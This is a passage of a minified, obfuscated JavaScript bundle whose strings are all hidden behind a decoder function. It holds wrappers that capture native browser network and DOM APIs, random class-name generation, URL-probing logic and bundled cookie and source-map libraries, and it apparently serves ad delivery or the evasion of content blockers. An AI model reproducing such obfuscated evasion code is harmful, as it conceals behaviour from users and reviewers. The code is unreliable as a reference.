tDocument':E(z,yN(0xafb),yN(0x95e)),'HTMLIFrameElement_contentWindow':E(z,yN(0xafb),yN(0xb2c)),'HTMLIFrameElement_name':E(z,yN(0xafb),yN(0xeaa)),'HTMLIFrameElement_src':E(z,yN(0xafb),yN(0x384)),'HTMLIFrameElement_srcdoc':E(z,yN(0xafb),yN(0xd33)),'HTMLImageElement_attributionSrc':E(z,yN(0xd81),yN(0xe7f)),'HTMLImageElement_src':E(z,yN(0xd81),yN(0x384)),'HTMLImageElement_srcset':E(z,yN(0xd81),yN(0x23d)),'HTMLLinkElement_as':E(z,yN(0x32e),'as'),'HTMLLinkElement_href':E(z,yN(0x32e),yN(0x885)),'HTMLLinkElement_rel':E(z,yN(0x32e),yN(0x3fb)),'HTMLScriptElement_attributionSrc':E(z,yN(0x600),yN(0xe7f)),'HTMLScriptElement_src':E(z,yN(0x600),yN(0x384)),'HTMLSourceElement_src':E(z,yN(0xa61),yN(0x384)),'HTMLSourceElement_srcset':E(z,yN(0xa61),yN(0x23d)),'HTMLVideoElement_src':E(z,yN(0x3ed),yN(0x384)),'HTMLVideoElement_poster':E(z,yN(0x3ed),yN(0x6af)),'HTMLMediaElement_src':E(z,yN(0x52c),yN(0x384)),'HTMLMetaElement_content':E(z,yN(0x7ce),yN(0xe81)),'HTMLMetaElement_httpEquiv':E(z,yN(0x7ce),yN(0xe3d)),'HTMLStyleElement_insertBefore':J(z,yN(0x78b),yN(0xfbf)),'IntersectionObserverEntry_boundingClientRect':E(z,yN(0xa46),yN(0xb42)),'IntersectionObserverEntry_intersectionRatio':E(z,yN(0xa46),yN(0x88e)),'IntersectionObserverEntry_intersectionRect':E(z,yN(0xa46),yN(0xc2b)),'JSON_parse':J(z,yN(0x5f4),yN(0x3da)),'JSON_stringify':J(z,yN(0x5f4),yN(0xb33)),'MessageEvent_data':E(z,yN(0x6dd),yN(0x70c)),'MessageEvent_origin':E(z,yN(0x6dd),yN(0xc3a)),'MessageEvent_source':E(z,yN(0x6dd),yN(0xbdb)),'Navigator_sendBeacon':J(z,yN(0x3c0),yN(0xbd3)),'Node_appendChild':J(z,yN(0x54d),yN(0x972)),'Node_insertBefore':J(z,yN(0x54d),yN(0xfbf)),'Node_textContent':E(z,yN(0x54d),yN(0x1c6)),'Node_baseURI':E(z,yN(0x54d),yN(0x59b)),'PerformanceEntry_name':E(z,yN(0xccf),yN(0xeaa)),'PerformanceResourceTiming_transferSize':E(z,yN(0xcb6),yN(0x98f)),'PerformanceResourceTiming_encodedBodySize':E(z,yN(0xcb6),yN(0xb7c)),'RegExp_test':J(z,yN(0x4f0),yN(0x368)),'RegExp_exec':J(z,yN(0x4f0),yN(0xb93)),'Response_url':E(z,yN(0x98b),yN(0x8c6)),'SharedStorageWorklet_addModule':J(z,yN(0x3fd),yN(0x7da)),'String_matchAll':J(z,yN(0xfa8),yN(0x4e9)),'String_replace':J(z,yN(0xfa8),yN(0x94a)),'Window_decodeURIComponent':J(z,yN(0x370),yN(0x30a)),'Window_innerWidth':E(z,yN(0x370),yN(0xde4)),'Window_fetch':J(z,yN(0x370),yN(0xc57)),'Window_fetchLater':J(z,yN(0x370),yN(0xcad)),'Window_frames':E(z,yN(0x370),yN(0x9ef)),'Window_name':E(z,yN(0x370),yN(0xeaa)),'Window_open':J(z,yN(0x370),yN(0x4c5)),'Window_postMessage':J(z,yN(0x370),yN(0x589)),'Window_requestAnimationFrame':J(z,yN(0x370),yN(0xab9)),'Window_requestIdleCallback':J(z,yN(0x370),yN(0xfc1)),'Window_setImmediate':J(z,yN(0x370),yN(0x676)),'Window_setInterval':J(z,yN(0x370),yN(0x8a8)),'Window_setTimeout':J(z,yN(0x370),yN(0x9b1)),'Window_visualViewport':E(z,yN(0x370),yN(0x2f8)),'XMLHttpRequest_open':J(z,yN(0xf16),yN(0x4c5)),'XMLHttpRequest_send':J(z,yN(0xf16),yN(0x6f5)),'XMLHttpRequest_responseURL':E(z,yN(0xf16),yN(0x8bd)),'XMLHttpRequest_response':E(z,yN(0xf16),yN(0xf4a)),'XMLHttpRequest_responseText':E(z,yN(0xf16),yN(0x72c)),'XMLHttpRequest_responseType':E(z,yN(0xf16),yN(0xfc2)),'XMLHttpRequest_responseXML':E(z,yN(0xf16),yN(0xd91)),'XMLHttpRequest_status':E(z,yN(0xf16),yN(0x5e9)),'XMLHttpRequest_statusText':E(z,yN(0xf16),yN(0x2d0)),'FontFace':k?null:z[yN(0xe54)],'FontFace_prototype':K(z,yN(0xe54)),'Worker':k?null:z[yN(0x810)],'Worker_prototype':K(z,yN(0x810))}),K=(z,I)=>{const yr=yN;return k?void 0x0===q['g'][I]?null:q['g'][I][yr(0x892)]:null===(V=z[I])||void 0x0===V?void 0x0:V[yr(0x892)];var V;},E=(z,I,V)=>{const k0=yN;if(k)return void 0x0===q['g'][I]?null:Object[k0(0x783)](q['g'][I][k0(0x892)],V);{var U;const x=k0(0xd34)===I[k0(0x52d)]()?z:null===(U=z[I])||void 0x0===U?void 0x0:U[k0(0x892)];return x?z[k0(0x76a)][k0(0x783)](x,V):{'get':{'call':O=>O[V]},'set':{'call':(O,u)=>{O[V]=u;}}};}},J=(z,I,V)=>{const k1=yN;return k?k1(0xd34)===I[k1(0x52d)]()?q['g'][V]:void 0x0===q['g'][I]?null:q['g'][I][k1(0x892)][V]:k1(0xd34)===I[k1(0x52d)]()?z[V]:k1(0x675)===I?null===(U=z[k1(0x675)])||void 0x0===U?void 0x0:U[V]:k1(0x5f4)===I?null===(x=z[k1(0x5f4)])||void 0x0===x?void 0x0:x[V]:null===(O=z[I])||void 0x0===O||null===(O=O[k1(0x892)])||void 0x0===O?void 0x0:O[V];var U,x,O;};},0x1fa9:(W,f,q)=>{'use strict';const k2=a3h;q['d'](f,{'A':()=>y});const y={'idx':k=>Math[k2(0xd56)](Math[k2(0x26e)]()*k),'elem':function(k){const k3=k2;return k[this[k3(0xf69)](k[k3(0xfb6)])];},'num':function(k,l){const k4=k2;return Math[k4(0xd56)](Math[k4(0x26e)]()*(l-k))+k;},'alphaStr':function(k,l){const k5=k2,D=k+this[k5(0xf36)](0x0,l-k),X=[];for(let m=0x0;m<D;++m)X[k5(0xb0b)](k5(0x4a0)[k5(0xd2f)](this[k5(0xf36)](0x0,0x34)));return X[k5(0x730)]('');},'className':function(){const k6=k2;return this[k6(0x8a1)](0x5,0xf);}};},0x12e6:(W,f,q)=>{'use strict';q['d'](f,{'C8':()=>m,'Vq':()=>J,'XV':()=>E,'aV':()=>K,'az':()=>X,'ch':()=>k});var y=q(0x81);const k=0xa;let D;function X(z,I){var V;return void 0x0===D&&m(z,I),null!==(V=D)&&void 0x0!==V&&V;}async function m(z,I){const k7=a3h;if(void 0x0!==D)return D;if(-0x1!==J(I))return D=!0x0,D;if([k7(0x80b),k7(0xb75),k7(0x59f),k7(0xd58),k7(0xe27),k7(0xcd2),k7(0xb2e),k7(0x363),k7(0xd24),k7(0x966),k7(0xcf6)][k7(0x51c)](I))return D=!0x0,D;if(I[k7(0x193)](k7(0x3aa))||I[k7(0x193)](k7(0x8da))||I[k7(0x80f)](k7(0x912))||I[k7(0x80f)](k7(0xade))||k7(0xe18)===I)return D=!0x1,D;const V=new URL(I);V[k7(0x7bb)]='0.'[k7(0xbc8)](V[k7(0x7bb)]),V[k7(0x24d)]=k7(0xcf2);const U=(0x0,y['Wq'])({'protectUrlContext':z,'url':V[k7(0x474)](),'endpoint':V[k7(0xc3a)]});try{const x=await Promise[k7(0x656)]([fetch(U),new Promise(O=>setTimeout(()=>O(new Response(k7(0x7de),{'status':0x1f8})),0x7d0))]);return D=x['ok'],x['ok'];}catch(O){return D=!0x1,!0x1;}}function K(z){const k8=a3h;if(/https?:\/\/\d+\./i[k8(0x368)](z)){const I=new URL(z);I[k8(0x7bb)]=I[k8(0x7bb)][k8(0x298)]('.')[k8(0x34d)](0x1)[k8(0x730)]('.'),z=I[k8(0xc3a)];}return z;}function E(z,I){const k9=a3h;if(-0x1===I)return z;const V=new URL(z);return/https?:\/\/\d+\./i[k9(0x368)](z)?(V[k9(0x7bb)]=''[k9(0xbc8)](I,'.')[k9(0xbc8)](V[k9(0x7bb)][k9(0x298)]('.')[k9(0x34d)](0x1)[k9(0x730)]('.')),z=V[k9(0xc3a)]):(V[k9(0x7bb)]=''[k9(0xbc8)](I,'.')[k9(0xbc8)](V[k9(0x7bb)]),z=V[k9(0xc3a)]),z;}function J(z){const kc=a3h;if(/https?:\/\/\d+\./i[kc(0x368)](z)){const I=new URL(z);return Number[kc(0xba8)](I[kc(0x7bb)][kc(0x298)]('.')[0x0]);}return-0x1;}},0x15ef:(W,f)=>{'use strict';const ki=a3h;f['l']=function(D,X,m){const kh=a3h;var K=m||{},E=K[kh(0x245)]||k;if(kh(0xd89)!=typeof E)throw new TypeError(kh(0xba5));if(!y[kh(0x368)](D))throw new TypeError(kh(0x416));var J=E(X);if(J&&!y[kh(0x368)](J))throw new TypeError(kh(0x7c3));var z=D+'='+J;if(null!=K[kh(0xc34)]){var I=K[kh(0xc34)]-0x0;if(isNaN(I)||!isFinite(I))throw new TypeError(kh(0x22f));z+=kh(0xf67)+Math[kh(0xd56)](I);}if(K[kh(0x216)]){if(!y[kh(0x368)](K[kh(0x216)]))throw new TypeError(kh(0x19c));z+=kh(0xab1)+K[kh(0x216)];}if(K[kh(0xf55)]){if(!y[kh(0x368)](K[kh(0xf55)]))throw new TypeError(kh(0x2b2));z+=kh(0x776)+K[kh(0xf55)];}if(K[kh(0x24b)]){var V=K[kh(0x24b)];if(!function(U){const kB=kh;return kB(0x707)===q[kB(0xb1d)](U)||U instanceof Date;}(V)||isNaN(V[kh(0xb1c)]()))throw new TypeError(kh(0x163));z+=kh(0xb18)+V[kh(0xc5b)]();}if(K[kh(0x3f2)]&&(z+=kh(0x139)),K[kh(0x6bc)]&&(z+=kh(0x779)),K[kh(0x321)]&&(z+=kh(0x969)),K[kh(0x11f)])switch(kh(0x10f)==typeof K[kh(0x11f)]?K[kh(0x11f)][kh(0x52d)]():K[kh(0x11f)]){case kh(0xc33):z+=kh(0xaa9);break;case kh(0x1f3):z+=kh(0x18f);break;case kh(0x99c):z+=kh(0x66e);break;default:throw new TypeError(kh(0x8a9));}if(K[kh(0x141)])switch(kh(0x10f)==typeof K[kh(0x141)]?K[kh(0x141)][kh(0x52d)]():K[kh(0x141)]){case!0x0:z+=kh(0x699);break;case kh(0x3b7):z+=kh(0x9fc);break;case kh(0xccb):z+=kh(0x699);break;case kh(0xf58):z+=kh(0xd8b);break;default:throw new TypeError(kh(0x38d));}return z;};var q=Object[ki(0x892)][ki(0x474)],y=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function k(l){return encodeURIComponent(l);}},0x10e2:W=>{'use strict';const kX=a3h;var f={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function q(l){const kW=a3h;return kW(0x10f)==typeof l&&!!l[kW(0xae7)]();}function y(D,X){const kf=a3h;var m=D[kf(0x298)](';')[kf(0x3ff)](q),K=function(I){const kq=kf;var V='',U='',x=I[kq(0x298)]('=');return x[kq(0xfb6)]>0x1?(V=x[kq(0x260)](),U=x[kq(0x730)]('=')):U=I,{'name':V,'value':U};}(m[kf(0x260)]()),E=K[kf(0xeaa)],J=K[kf(0x232)];X=X?Object[kf(0x664)]({},f,X):f;try{J=X[kf(0x31c)]?decodeURIComponent(J):J;}catch(I){console[kf(0xc6f)](kf(0x35d)+J+kf(0xf22),I);}var z={'name':E,'value':J};return m[kf(0x891)](function(V){const ky=kf;var U=V[ky(0x298)]('='),x=U[ky(0x260)]()[ky(0xdf1)]()[ky(0x52d)](),O=U[ky(0x730)]('=');ky(0x24b)===x?z[ky(0x24b)]=new Date(O):ky(0x50c)===x?z[ky(0xc34)]=parseInt(O,0xa):ky(0x6bc)===x?z[ky(0x6bc)]=!0x0:ky(0x8ce)===x?z[ky(0x3f2)]=!0x0:ky(0xc21)===x?z[ky(0x141)]=O:ky(0x321)===x?z[ky(0x321)]=!0x0:z[x]=O;}),z;}function k(l,D){const kk=a3h;if(D=D?Object[kk(0x664)]({},f,D):f,!l)return D[kk(0x3db)]?{}:[];if(l[kk(0x9d0)]){if(kk(0xd89)==typeof l[kk(0x9d0)][kk(0x86a)])l=l[kk(0x9d0)][kk(0x86a)]();else{if(l[kk(0x9d0)][kk(0x9b9)])l=l[kk(0x9d0)][kk(0x9b9)];else{var X=l[kk(0x9d0)][Object[kk(0x1da)](l[kk(0x9d0)])[kk(0xd40)](function(m){const kl=kk;return kl(0x9b9)===m[kl(0x52d)]();})];X||!l[kk(0x9d0)][kk(0x1a7)]||D[kk(0x5a4)]||console[kk(0x1de)](kk(0x672)),l=X;}}}return Array[kk(0xa03)](l)||(l=[l]),D[kk(0x3db)]?l[kk(0x3ff)](q)[kk(0xe9d)](function(m,K){const kD=kk;var E=y(K,D);return m[E[kD(0xeaa)]]=E,m;},{}):l[kk(0x3ff)](q)[kk(0x3db)](function(m){return y(m,D);});}W[kX(0xb00)]=k,W[kX(0xb00)][kX(0x3da)]=k,W[kX(0xb00)][kX(0x3e8)]=y,W[kX(0xb00)][kX(0xe78)]=function(D){const km=kX;if(Array[km(0xa03)](D))return D;if(km(0x10f)!=typeof D)return[];var X,m,K,E,J,z=[],I=0x0;function V(){const kK=km;for(;I<D[kK(0xfb6)]&&/\s/[kK(0x368)](D[kK(0xd2f)](I));)I+=0x1;return I<D[kK(0xfb6)];}for(;I<D[km(0xfb6)];){for(X=I,J=!0x1;V();)if(','===(m=D[km(0xd2f)](I))){for(K=I,I+=0x1,V(),E=I;I<D[km(0xfb6)]&&'='!==(m=D[km(0xd2f)](I))&&';'!==m&&','!==m;)I+=0x1;I<D[km(0xfb6)]&&'='===D[km(0xd2f)](I)?(J=!0x0,I=E,z[km(0xb0b)](D[km(0x300)](X,K)),X=I):I=K+0x1;}else I+=0x1;(!J||I>=D[km(0xfb6)])&&z[km(0xb0b)](D[km(0x300)](X,D[km(0xfb6)]));}return z;};},0x1cc7:(W,f,q)=>{const kn=a3h;var y=q(0x23c3),k=Object[kn(0x892)][kn(0x69d)],l=kn(0x22c)!=typeof Map;function D(){const kE=kn;this[kE(0xe76)]=[],this[kE(0x764)]=l?new Map():Object[kE(0xc29)](null);}D[kn(0x7d1)]=function(X,m){const kJ=kn;for(var K=new D(),E=0x0,J=X[kJ(0xfb6)];E<J;E++)K[kJ(0x1f0)](X[E],m);return K;},D[kn(0x892)][kn(0x629)]=function(){const kz=kn;return l?this[kz(0x764)][kz(0x629)]:Object[kz(0xff0)](this[kz(0x764)])[kz(0xfb6)];},D[kn(0x892)][kn(0x1f0)]=function(X,m){const ke=kn;var K=l?X:y[ke(0xfe3)](X),E=l?this[ke(0x1a4)](X):k[ke(0xb1d)](this[ke(0x764)],K),J=this[ke(0xe76)][ke(0xfb6)];E&&!m||this[ke(0xe76)][ke(0xb0b)](X),E||(l?this[ke(0x764)][ke(0x573)](X,J):this[ke(0x764)][K]=J);},D[kn(0x892)][kn(0x1a4)]=function(X){const kI=kn;if(l)return this[kI(0x764)][kI(0x1a4)](X);var m=y[kI(0xfe3)](X);return k[kI(0xb1d)](this[kI(0x764)],m);},D[kn(0x892)][kn(0x278)]=function(X){const ko=kn;if(l){var m=this[ko(0x764)][ko(0xe7c)](X);if(m>=0x0)return m;}else{var K=y[ko(0xfe3)](X);if(k[ko(0xb1d)](this[ko(0x764)],K))return this[ko(0x764)][K];}throw new Error('\x22'+X+ko(0x212));},D[kn(0x892)]['at']=function(X){const kV=kn;if(X>=0x0&&X<this[kV(0xe76)][kV(0xfb6)])return this[kV(0xe76)][X];throw new Error(kV(0x3cc)+X);},D[kn(0x892)][kn(0x773)]=function(){const kU=kn;return this[kU(0xe76)][kU(0x34d)]();},f['C']=D;},0x21c:(W,f,q)=>{const kx=a3h;var y=q(0x1d34);f[kx(0x245)]=function(k){const kO=kx;var l,D='',X=function(m){return m<0x0?0x1+(-m<<0x1):0x0+(m<<0x1);}(k);do{l=0x1f&X,(X>>>=0x5)>0x0&&(l|=0x20),D+=y[kO(0x245)](l);}while(X>0x0);return D;},f[kx(0x80e)]=function(k,D,X){const ku=kx;var m,K,E,J,z=k[ku(0xfb6)],I=0x0,V=0x0;do{if(D>=z)throw new Error(ku(0xed9));if(-0x1===(K=y[ku(0x80e)](k[ku(0x441)](D++))))throw new Error(ku(0xc60)+k[ku(0xd2f)](D-0x1));m=!!(0x20&K),I+=(K&=0x1f)<<V,V+=0x5;}while(m);X[ku(0x232)]=(J=(E=I)>>0x1,0x1&~E?J:-J),X[ku(0xf88)]=D;};},0x1d34:(W,f)=>{const kg=a3h;var q=kg(0xfe8)[kg(0x298)]('');f[kg(0x245)]=function(y){const kF=kg;if(0x0<=y&&y<q[kF(0xfb6)])return q[y];throw new TypeError(kF(0x69a)+y);},f[kg(0x80e)]=function(y){return 0x41<=y&&y<=0x5a?y-0x41:0x61<=y&&y<=0x7a?y-0x61+0x1a:0x30<=y&&y<=0x39?y-0x30+0x34:0x2b==y?0x3e:0x2f==y?0x3f:-0x1;};},0x1c41:(W,f,q)=>{const kG=a3h;var y=q(0x23c3);function k(){const kY=a3h;this[kY(0xe76)]=[],this[kY(0xf30)]=!0x0,this[kY(0xf3c)]={'generatedLine':-0x1,'generatedColumn':0x0};}k[kG(0x892)][kG(0x111)]=function(l,D){const ka=kG;this[ka(0xe76)][ka(0x891)](l,D);},k[kG(0x892)][kG(0x1f0)]=function(l){const kZ=kG;var D,X,m,K,E,J;X=l,m=(D=this[kZ(0xf3c)])[kZ(0xa6e)],K=X[kZ(0xa6e)],E=D[kZ(0x24a)],J=X[kZ(0x24a)],K>m||K==m&&J>=E||y[kZ(0x259)](D,X)<=0x0?(this[kZ(0xf3c)]=l,this[kZ(0xe76)][kZ(0xb0b)](l)):(this[kZ(0xf30)]=!0x1,this[kZ(0xe76)][kZ(0xb0b)](l));},k[kG(0x892)][kG(0x773)]=function(){const kv=kG;return this[kv(0xf30)]||(this[kv(0xe76)][kv(0xe7e)](y[kv(0x259)]),this[kv(0xf30)]=!0x0),this[kv(0xe76)];},f['P']=k;},0xf1:(W,f,q)=>{const kL=a3h;var y=q(0x21c),k=q(0x23c3),l=q(0x1cc7)['C'],D=q(0x1c41)['P'];function X(m){const kP=a3h;m||(m={}),this[kP(0xd8a)]=k[kP(0xa1a)](m,kP(0x680),null),this[kP(0xbb7)]=k[kP(0xa1a)](m,kP(0x754),null),this[kP(0xe9)]=k[kP(0xa1a)](m,kP(0xd9b),!0x1),this[kP(0xbfc)]=k[kP(0xa1a)](m,kP(0x2f4),!0x1),this[kP(0xac9)]=new l(),this[kP(0xf0)]=new l(),this[kP(0xe4)]=new D(),this[kP(0x8ef)]=null;}X[kL(0x892)][kL(0x46b)]=0x3,X[kL(0xd31)]=function(m,K){const kp=kL;var E=m[kp(0x754)],J=new X(Object[kp(0x664)](K||{},{'file':m[kp(0x680)],'sourceRoot':E}));return m[kp(0x404)](function(z){const kj=kp;var I={'generated':{'line':z[kj(0xa6e)],'column':z[kj(0x24a)]}};null!=z[kj(0xbdb)]&&(I[kj(0xbdb)]=z[kj(0xbdb)],null!=E&&(I[kj(0xbdb)]=k[kj(0x57d)](E,I[kj(0xbdb)])),I[kj(0xf18)]={'line':z[kj(0xf7f)],'column':z[kj(0x462)]},null!=z[kj(0xeaa)]&&(I[kj(0xeaa)]=z[kj(0xeaa)])),J[kj(0x3c8)](I);}),m[kp(0xd37)][kp(0x891)](function(z){const kw=kp;var I=z;null!==E&&(I=k[kw(0x57d)](E,z)),J[kw(0xac9)][kw(0x1a4)](I)||J[kw(0xac9)][kw(0x1f0)](I);var V=m[kw(0xc83)](z);null!=V&&J[kw(0xda0)](z,V);}),J;},X[kL(0x892)][kL(0x3c8)]=function(m){const kM=kL;var K=k[kM(0xa1a)](m,kM(0xab0)),E=k[kM(0xa1a)](m,kM(0xf18),null),J=k[kM(0xa1a)](m,kM(0xbdb),null),z=k[kM(0xa1a)](m,kM(0xeaa),null);(this[kM(0xe9)]||!0x1!==this[kM(0x1d0)](K,E,J,z))&&(null!=J&&(J=String(J),this[kM(0xac9)][kM(0x1a4)](J)||this[kM(0xac9)][kM(0x1f0)](J)),null!=z&&(z=String(z),this[kM(0xf0)][kM(0x1a4)](z)||this[kM(0xf0)][kM(0x1f0)](z)),this[kM(0xe4)][kM(0x1f0)]({'generatedLine':K[kM(0xdc0)],'generatedColumn':K[kM(0xafa)],'originalLine':null!=E&&E[kM(0xdc0)],'originalColumn':null!=E&&E[kM(0xafa)],'source':J,'name':z}));},X[kL(0x892)][kL(0xda0)]=function(m,K){const kT=kL;var E=m;null!=this[kT(0xbb7)]&&(E=k[kT(0x57d)](this[kT(0xbb7)],E)),null!=K?(this[kT(0x8ef)]||(this[kT(0x8ef)]=Object[kT(0xc29)](null)),this[kT(0x8ef)][k[kT(0xfe3)](E)]=K):this[kT(0x8ef)]&&(delete this[kT(0x8ef)][k[kT(0xfe3)](E)],0x0===Object[kT(0x1da)](this[kT(0x8ef)])[kT(0xfb6)]&&(this[kT(0x8ef)]=null));},X[kL(0x892)][kL(0x9e4)]=function(m,K,E){const kQ=kL;var J=K;if(null==K){if(null==m[kQ(0x680)])throw new Error(kQ(0x20f));J=m[kQ(0x680)];}var z=this[kQ(0xbb7)];null!=z&&(J=k[kQ(0x57d)](z,J));var I=new l(),V=new l();this[kQ(0xe4)][kQ(0x111)](function(U){const kA=kQ;if(U[kA(0xbdb)]===J&&null!=U[kA(0xf7f)]){var x=m[kA(0x280)]({'line':U[kA(0xf7f)],'column':U[kA(0x462)]});null!=x[kA(0xbdb)]&&(U[kA(0xbdb)]=x[kA(0xbdb)],null!=E&&(U[kA(0xbdb)]=k[kA(0x730)](E,U[kA(0xbdb)])),null!=z&&(U[kA(0xbdb)]=k[kA(0x57d)](z,U[kA(0xbdb)])),U[kA(0xf7f)]=x[kA(0xdc0)],U[kA(0x462)]=x[kA(0xafa)],null!=x[kA(0xeaa)]&&(U[kA(0xeaa)]=x[kA(0xeaa)]));}var O=U[kA(0xbdb)];null==O||I[kA(0x1a4)](O)||I[kA(0x1f0)](O);var u=U[kA(0xeaa)];null==u||V[kA(0x1a4)](u)||V[kA(0x1f0)](u);},this),this[kQ(0xac9)]=I,this[kQ(0xf0)]=V,m[kQ(0xd37)][kQ(0x891)](function(U){const ks=kQ;var x=m[ks(0xc83)](U);null!=x&&(null!=E&&(U=k[ks(0x730)](E,U)),null!=z&&(U=k[ks(0x57d)](z,U)),this[ks(0xda0)](U,x));},this);},X[kL(0x892)][kL(0x1d0)]=function(m,K,E,J){const kH=kL;if(K&&kH(0xa21)!=typeof K[kH(0xdc0)]&&kH(0xa21)!=typeof K[kH(0xafa)]){var z=kH(0xe5b);if(this[kH(0xbfc)])return kH(0x22c)!=typeof console&&console[kH(0x1de)]&&console[kH(0x1de)](z),!0x1;throw new Error(z);}if((!(m&&kH(0xdc0)in m&&kH(0xafa)in m&&m[kH(0xdc0)]>0x0&&m[kH(0xafa)]>=0x0)||K||E||J)&&!(m&&kH(0xdc0)in m&&kH(0xafa)in m&&K&&kH(0xdc0)in K&&kH(0xafa)in K&&m[kH(0xdc0)]>0x0&&m[kH(0xafa)]>=0x0&&K[kH(0xdc0)]>0x0&&K[kH(0xafa)]>=0x0&&E)){if(z=kH(0xbb4)+JSON[kH(0xb33)]({'generated':m,'source':E,'original':K,'name':J}),this[kH(0xbfc)])return kH(0x22c)!=typeof console&&console[kH(0x1de)]&&console[kH(0x1de)](z),!0x1;throw new Error(z);}},X[kL(0x892)][kL(0xe9a)]=function(){const kt=kL;for(var K,E,J,z,I=0x0,V=0x1,U=0x0,x=0x0,O=0x0,F=0x0,Y='',G=this[kt(0xe4)][kt(0x773)](),Z=0x0,v=G[kt(0xfb6)];Z<v;Z++){if(K='',(E=G[Z])[kt(0xa6e)]!==V){for(I=0x0;E[kt(0xa6e)]!==V;)K+=';',V++;}else{if(Z>0x0){if(!k[kt(0x259)](E,G[Z-0x1]))continue;K+=',';}}K+=y[kt(0x245)](E[kt(0x24a)]-I),I=E[kt(0x24a)],null!=E[kt(0xbdb)]&&(z=this[kt(0xac9)][kt(0x278)](E[kt(0xbdb)]),K+=y[kt(0x245)](z-F),F=z,K+=y[kt(0x245)](E[kt(0xf7f)]-0x1-x),x=E[kt(0xf7f)]-0x1,K+=y[kt(0x245)](E[kt(0x462)]-U),U=E[kt(0x462)],null!=E[kt(0xeaa)]&&(J=this[kt(0xf0)][kt(0x278)](E[kt(0xeaa)]),K+=y[kt(0x245)](J-O),O=J)),Y+=K;}return Y;},X[kL(0x892)][kL(0xa2d)]=function(m,K){const kC=kL;return m[kC(0x3db)](function(E){const kd=kC;if(!this[kd(0x8ef)])return null;null!=K&&(E=k[kd(0x57d)](K,E));var J=k[kd(0xfe3)](E);return Object[kd(0x892)][kd(0x69d)][kd(0xb1d)](this[kd(0x8ef)],J)?this[kd(0x8ef)][J]:null;},this);},X[kL(0x892)][kL(0x487)]=function(){const kS=kL;var m={'version':this[kS(0x46b)],'sources':this[kS(0xac9)][kS(0x773)](),'names':this[kS(0xf0)][kS(0x773)](),'mappings':this[kS(0xe9a)]()};return null!=this[kS(0xd8a)]&&(m[kS(0x680)]=this[kS(0xd8a)]),null!=this[kS(0xbb7)]&&(m[kS(0x754)]=this[kS(0xbb7)]),this[kS(0x8ef)]&&(m[kS(0xc88)]=this[kS(0xa2d)](m[kS(0xd37)],m[kS(0x754)])),m;},X[kL(0x892)][kL(0x474)]=function(){const kN=kL;return JSON[kN(0xb33)](this[kN(0x487)]());},f['x']=X;},0x23c3:(W,f)=>{const kR=a3h;f[kR(0xa1a)]=function(U,x,O){const kb=kR;if(x in U)return U[x];if(0x3===arguments[kb(0xfb6)])return O;throw new Error('\x22'+x+kb(0x348));};var q=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,y=/^data:.+\,.+$/;function k(U){const kr=kR;var x=U[kr(0x107)](q);return x?{'scheme':x[0x1],'auth':x[0x2],'host':x[0x3],'port':x[0x4],'path':x[0x5]}:null;}function D(U){const l0=kR;var x='';return U[l0(0x99f)]&&(x+=U[l0(0x99f)]+':'),x+='//',U[l0(0x793)]&&(x+=U[l0(0x793)]+'@'),U[l0(0x7bb)]&&(x+=U[l0(0x7bb)]),U[l0(0x919)]&&(x+=':'+U[l0(0x919)]),U[l0(0xf55)]&&(x+=U[l0(0xf55)]),x;}f[kR(0xb4c)]=k,f[kR(0xb20)]=D;var X,m,K=(X=function(U){const l1=kR;var x=U,O=k(U);if(O){if(!O[l1(0xf55)])return U;x=O[l1(0xf55)];}for(var g=f[l1(0x351)](x),F=[],Y=0x0,G=0x0;;){if(Y=G,-0x1===(G=x[l1(0x278)]('/',Y))){F[l1(0xb0b)](x[l1(0x34d)](Y));break;}for(F[l1(0xb0b)](x[l1(0x34d)](Y,G));G<x[l1(0xfb6)]&&'/'===x[G];)G++;}var Z,v=0x0;for(G=F[l1(0xfb6)]-0x1;G>=0x0;G--)'.'===(Z=F[G])?F[l1(0xcf0)](G,0x1):'..'===Z?v++:v>0x0&&(''===Z?(F[l1(0xcf0)](G+0x1,v),v=0x0):(F[l1(0xcf0)](G,0x2),v--));return''===(x=F[l1(0x730)]('/'))&&(x=g?'/':'.'),O?(O[l1(0xf55)]=x,D(O)):x;},m=[],function(U){const l2=kR;for(var x=0x0;x<m[l2(0xfb6)];x++)if(m[x][l2(0x9d1)]===U){var O=m[0x0];return m[0x0]=m[x],m[x]=O,m[0x0][l2(0x967)];}var g=X(U);return m[l2(0x9ec)]({'input':U,'result':g}),m[l2(0xfb6)]>0x20&&m[l2(0xf17)](),g;});function E(U,x){const l3=kR;''===U&&(U='.'),''===x&&(x='.');var O=k(x),g=k(U);if(g&&(U=g[l3(0xf55)]||'/'),O&&!O[l3(0x99f)])return g&&(O[l3(0x99f)]=g[l3(0x99f)]),D(O);if(O||x[l3(0x107)](y))return x;if(g&&!g[l3(0x7bb)]&&!g[l3(0xf55)])return g[l3(0x7bb)]=x,D(g);var F='/'===x[l3(0xd2f)](0x0)?x:K(U[l3(0x94a)](/\/+$/,'')+'/'+x);return g?(g[l3(0xf55)]=F,D(g)):F;}f[kR(0x66b)]=K,f[kR(0x730)]=E,f[kR(0x351)]=function(U){const l4=kR;return'/'===U[l4(0xd2f)](0x0)||q[l4(0x368)](U);},f[kR(0x57d)]=function(U,x){const l5=kR;''===U&&(U='.'),U=U[l5(0x94a)](/\/$/,'');for(var O=0x0;0x0!==x[l5(0x278)](U+'/');){var g=U[l5(0x3f6)]('/');if(g<0x0)return x;if((U=U[l5(0x34d)](0x0,g))[l5(0x107)](/^([^\/]+:\/)?\/*$/))return x;++O;}return Array(O+0x1)[l5(0x730)](l5(0x74d))+x[l5(0xd57)](U[l5(0xfb6)]+0x1);};var J=!(kR(0xb5d)in Object[kR(0xc29)](null));function z(U){return U;}function I(U){const l6=kR;if(!U)return!0x1;var x=U[l6(0xfb6)];if(x<0x9)return!0x1;if(0x5f!==U[l6(0x441)](x-0x1)||0x5f!==U[l6(0x441)](x-0x2)||0x6f!==U[l6(0x441)](x-0x3)||0x74!==U[l6(0x441)](x-0x4)||0x6f!==U[l6(0x441)](x-0x5)||0x72!==U[l6(0x441)](x-0x6)||0x70!==U[l6(0x441)](x-0x7)||0x5f!==U[l6(0x441)](x-0x8)||0x5f!==U[l6(0x441)](x-0x9))return!0x1;for(var O=x-0xa;O>=0x0;O--)if(0x24!==U[l6(0x441)](O))return!0x1;return!0x0;}function V(U,x){return 